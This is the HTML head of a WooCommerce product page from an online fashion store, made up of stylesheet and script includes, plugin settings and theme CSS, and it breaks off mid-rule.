<link rel='stylesheet' id='oceanwp-google-font-poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.7.4' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://pearldavidfashion.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.40.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pearldavidfashion.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.1' media='all' />
<link rel='stylesheet' id='elementor-post-9116-css' href='https://pearldavidfashion.com/wp-content/uploads/elementor/css/post-9116.css?ver=1748985929' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://pearldavidfashion.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.17.0' media='all' />
<link rel='stylesheet' id='elementor-post-10335-css' href='https://pearldavidfashion.com/wp-content/uploads/elementor/css/post-10335.css?ver=1748985930' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='oceanwp-wishlist-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/css/woo/wishlist.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='oceanwp-woo-floating-bar-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/css/woo/woo-floating-bar.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://pearldavidfashion.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='ops-product-share-style-css' href='https://pearldavidfashion.com/wp-content/plugins/ocean-product-sharing/assets/css/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='oss-social-share-style-css' href='https://pearldavidfashion.com/wp-content/plugins/ocean-social-sharing/assets/css/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://pearldavidfashion.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748985939' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://pearldavidfashion.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748985943' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pearldavidfashion.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://pearldavidfashion.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://pearldavidfashion.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://pearldavidfashion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/fami-buy-together/assets/vendors/jquery-lazy/jquery.lazy.min.js" id="lazy-js"></script>
<script id="famibt-frontend-js-extra">
var famibt = {"ajaxurl":"https:\/\/pearldavidfashion.com\/wp-admin\/admin-ajax.php","security":"3ad73a472b","text":{"for_num_of_items":"For {{number}} item(s)","add_to_cart_text":"Add All To Cart","adding_to_cart_text":"Adding To Cart...","view_cart":"View cart","no_product_selected_text":"You must select at least one product","add_to_cart_success":"{{number}} product(s) was successfully added to your cart.","add_to_cart_fail_single":"One product is out of stock.","add_to_cart_fail_plural":"{{number}} products were out of stocks."},"price_format":"%1$s%2$s","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"\u20a6","wc_tax_enabled":"","cart_url":"https:\/\/pearldavidfashion.com\/cart\/","ex_tax_or_vat":""};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/fami-buy-together/assets/js/frontend.js" id="famibt-frontend-js"></script>
<script id="famisp-frontend-js-extra">
var famisp = {"ajaxurl":"https:\/\/pearldavidfashion.com\/wp-admin\/admin-ajax.php","security":"8748f8d4ce","sales_popup_data":{"famisp_enable_sales_popup":"yes","famisp_disable_sales_popup_mobile":"yes","famisp_popup_text":"Someone in {address} purchased a {product_name} <small>About {purchased_time} {time_unit} ago<\/small>","famisp_min_time":15000,"famisp_max_time":25000,"famisp_products":[],"famisp_products_ids":"","famisp_enable_ran_buy_time_in_sec":"yes","famisp_min_random_buy_time_in_sec":0,"famisp_max_random_buy_time_in_sec":59,"famisp_enable_ran_buy_time_in_min":"yes","famisp_min_random_buy_time_in_min":1,"famisp_max_random_buy_time_in_min":59,"famisp_enable_ran_buy_time_in_hour":"yes","famisp_min_random_buy_time_in_hour":1,"famisp_max_random_buy_time_in_hour":47,"famisp_enable_ran_buy_time_in_day":"yes","famisp_min_random_buy_time_in_day":2,"famisp_max_random_buy_time_in_day":10,"all_addresses":[]},"text":{"second":"second","seconds":"seconds","minute":"minute","minutes":"minutes","hour":"hour","hours":"hours","day":"day","days":"days"},"price_format":"%1$s%2$s","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"\u20a6","wc_tax_enabled":"","cart_url":"https:\/\/pearldavidfashion.com\/cart\/"};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/fami-sales-popup/assets/js/frontend.js" id="famisp-frontend-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/uwac/public/js/uwac-public.js?ver=1.1.0" id="uwac-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/pearldavidfashion.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://pearldavidfashion.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://pearldavidfashion.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://pearldavidfashion.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pearldavidfashion.com/wp-json/wp/v2/product/10462" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pearldavidfashion.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.8.6" />
<link rel="canonical" href="https://pearldavidfashion.com/product/ring-detailed-pleated-off-shoulder-top/" />
<link rel='shortlink' href='https://pearldavidfashion.com/?p=10462' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pearldavidfashion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpearldavidfashion.com%2Fproduct%2Fring-detailed-pleated-off-shoulder-top%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pearldavidfashion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpearldavidfashion.com%2Fproduct%2Fring-detailed-pleated-off-shoulder-top%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.29.1; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://pearldavidfashion.com/wp-content/uploads/2019/03/cropped-fav-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://pearldavidfashion.com/wp-content/uploads/2019/03/cropped-fav-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pearldavidfashion.com/wp-content/uploads/2019/03/cropped-fav-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://pearldavidfashion.com/wp-content/uploads/2019/03/cropped-fav-270x270.jpg" />
		<style id="wp-custom-css">
			/* Hero Title */.elementor-element.hero-title .elementor-widget-container{display:inline-block}/* Footer Callout */.store-callout .icon-box-icon,.store-callout .icon-box-heading{display:table-cell;vertical-align:middle}.store-callout .icon-box-icon{height:1em;width:1em;line-height:1em}.store-callout .icon-box-icon i{color:#5b4f4f;font-size:34px;margin-right:15px}.store-callout .icon-box-heading{font-size:15px;font-weight:400;margin:0;color:#ffffff;letter-spacing:1px;text-transform:capitalize}@media screen and (max-width:767px){.store-callout .icon-box-icon{display:none}.store-callout .icon-box-heading{display:block;text-align:center}}/* Footer Borders */#footer-widgets .contact-info-widget i,#footer-widgets .oceanwp-recent-posts li,#footer-widgets .social-widget li a,#footer-widgets .woocommerce ul.product_list_widget li{border-color:rgba(255,255,255,0.2)}/* Footer Products */#footer-widgets .price del,#footer-widgets del .amount{color:#ddd}/* Footer Tags */#footer-widgets .tagcloud a{background-color:rgba(255,255,255,0.1);border-color:rgba(255,255,255,0.1)}#footer-widgets .tagcloud a:hover{background-color:rgba(255,255,255,0.2);color:#fff;border-color:rgba(255,255,255,0.2)}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
.page-header{background-color:#322b2b}/* General CSS */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product li.category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,.woocommerce ul.products li.product:not(.product-category) .woo-entry-buttons li a:hover,a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#fe5252}.woocommerce .oceanwp-grid-list a.active .owp-icon use,.woocommerce .oceanwp-grid-list a:hover .owp-icon use,.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#fe5252}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat >a ~ .count,.woocommerce .widget_product_categories li.current-cat >a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#fe5252}.thumbnail:hover .link-post-svg-icon{background-color:#fe5252}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#fe5252}.current-shop-items-dropdown{border-top-color:#fe5252}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#fe5252}.wcmenucart-details.count:before{border-color:#fe5252}.woocommerce ul.products li.product .button:hover{border-color:#fe5252}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#fe5252}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#fe5252}.woocommerce .oceanwp-grid-list a.active{border-color:#fe5252}.woocommerce .oceanwp-grid-list a:hover{border-color:#fe5252}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#fe5252}.owp-product-nav li a.owp-nav-link:hover{border-color:#fe5252}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#fe5252}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#fe5252}.widget_product_categories li a:hover ~ .count{border-color:#fe5252}.woocommerce .widget_product_categories li.current-cat >a ~ .count{border-color:#fe5252}.woocommerce .widget_product_categories li.current-cat >a:before{border-color:#fe5252}.widget_layered_nav li a:hover ~ .count{border-color:#fe5252}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#fe5252}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#fe5252}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#fe5252;border-bottom-color:#fe5252}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#fe5252;border-right-color:#fe5252}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#fe5252}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#fe5252}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#fe5252}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#fe5252}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery .active a{border-color:#fe5252}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery a:hover{border-color:#fe5252}.widget-title{border-color:#fe5252}blockquote{border-color:#fe5252}#searchform-dropdown{border-color:#fe5252}.dropdown-menu .sub-menu{border-color:#fe5252}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#fe5252}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#fe5252}.social-widget li.oceanwp-email a:hover{border-color:#fe5252}#respond #cancel-comment-reply-link:hover{border-color:#fe5252}body .contact-info-widget.big-icons li:hover i{border-color:#fe5252}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#fe5252}blockquote,.wp-block-quote{border-left-color:#fe5252}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#fe5252}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#d14242}a:hover{color:#8a00ed}a:hover .owp-icon use{stroke:#8a00ed}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#ffffff}.site-breadcrumbs,.background-image-page-header .site-breadcrumbs{color:#efefef}.site-breadcrumbs ul li .breadcrumb-sep,.site-breadcrumbs ol li .breadcrumb-sep{color:#efefef}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#ffffff}.site-breadcrumbs a .owp-icon use,.background-image-page-header .site-breadcrumbs a .owp-icon use{stroke:#ffffff}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#fe5252}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#fe5252}#scroll-top{border-radius:40px}#scroll-top:hover{background-color:#fe5252}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#ececec}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-color:#ececec}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#dddddd}body div.wpforms-container-full .wpforms-form input:focus,body div.wpforms-container-full .wpforms-form textarea:focus,body div.wpforms-container-full .wpforms-form select:focus{border-color:#dddddd}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{color:#666666}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{color:#666666}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#8a05ec}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#8a00ed}/* Top Bar CSS */#top-bar{padding:16px 0 16px 0}#top-bar-content a,#top-bar-social-alt a{color:#888888}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:#333333}#top-bar-social li a{color:#d808c7}#top-bar-social li a .owp-icon use{stroke:#d808c7}/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:100px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:100px}#site-header{border-color:#ededed}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:246px}@media (max-width:480px){#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:230px}}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:203px}@media (max-width:480px){#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:242px}}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#8a05ec}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#8a05ec}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #8a05ec,-10px 0 #8a05ec}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#8a05ec}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#8a05ec}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#8a00ed}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#8a00ed}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#8a05ec}.mobile-menu .hamburger-inner,.mobile-menu .hamburger-inner::before,.mobile-menu .hamburger-inner::after{background-color:#8a05ec}body .sidr a,body .sidr-class-dropdown-toggle,#mobile-dropdown ul li a,#mobile-dropdown ul li a .dropdown-toggle,#mobile-fullscreen ul li a,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a{color:#8a05ec}#mobile-fullscreen a.close .close-icon-inner,#mobile-fullscreen a.close .close-icon-inner::after{background-color:#8a05ec}body .sidr a:hover,body .sidr-class-dropdown-toggle:hover,body .sidr-class-dropdown-toggle .fa,body .sidr-class-menu-item-has-children.active >a,body .sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,#mobile-dropdown ul li a:hover,#mobile-dropdown ul li a .dropdown-toggle:hover,#mobile-dropdown .menu-item-has-children.active >a,#mobile-dropdown .menu-item-has-children.active >a >.dropdown-toggle,#mobile-fullscreen ul li a:hover,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a:hover{color:#8a00ed}#mobile-fullscreen a.close:hover .close-icon-inner,#mobile-fullscreen a.close:hover .close-icon-inner::after{background-color:#8a00ed}/* Sidebar CSS */.widget-title{border-color:#8a05ec}/* Footer Widgets CSS */#footer-widgets{background-color:#322b2b}#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#8a05ec}/* Footer Bottom CSS */#footer-bottom{background-color:#4a285b}#footer-bottom,#footer-bottom p{color:#ffffff}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#8a05ec}/* WooCommerce CSS */@media (max-width:480px){.oceanwp-mobile-menu-icon a.wcmenucart{font-size:13px}}@media (max-width:480px){.oceanwp-mobile-menu-icon a.wcmenucart .owp-icon{width:13px;height:13px}}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a:hover{color:#8a05ec}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{color:#8a05ec;border-color:#8a05ec}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid .amount{color:#8a00ed}.widget_shopping_cart .total .amount{color:#8a00ed}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce span.onsale{background-color:#8a05ec}.woocommerce .oceanwp-off-canvas-filter:hover{color:#8a05ec}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#8a05ec}.woocommerce .oceanwp-grid-list a:hover{color:#8a05ec;border-color:#8a05ec}.woocommerce .oceanwp-grid-list a:hover .owp-icon use{stroke:#8a05ec}.woocommerce .oceanwp-grid-list a.active{color:#8a05ec;border-color:#8a05ec}.woocommerce .oceanwp-grid-list a.active .owp-icon use{stroke:#8a05ec}.woocommerce ul.products li.product li.category a:hover{color:#8a05ec}.woocommerce ul.products li.product li.title a:hover{color:#8a05ec}.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price .amount{color:#8a05ec}.woocommerce ul.products li.product li.owp-woo-cond-notice a:hover{color:#dd3333}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{background-color:#9110ed}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{color:#ffffff}.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover{color:#8a05ec}.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner 